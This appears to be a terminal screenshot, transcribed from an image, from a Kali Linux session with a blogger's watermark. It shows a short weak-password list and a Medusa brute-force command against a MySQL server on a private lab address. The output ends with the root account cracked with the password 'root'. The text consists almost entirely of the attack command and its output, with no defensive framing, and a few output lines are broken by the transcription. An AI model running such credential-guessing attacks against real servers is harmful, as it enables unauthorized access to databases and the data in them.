 root@kali:~# cat mypass.txt
root
12345678
11111111
2222222
44444444
adminadmin
root@kali:~# medusa -M mysql -h192.168.17.129 -e ns -F -u root -P /root/mypass.txt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [mysql] Host: 192.168.17.129 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: (1 of 8 comp
lete)
ACCOUNT CHECK: [mysql] Host: 192.168.17.129 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) of 8
complete)
小兵搞安全
ACCOUNT FOUND: [mysql] Host: 192.168.17.129 User: root Password: root [SUCCESS]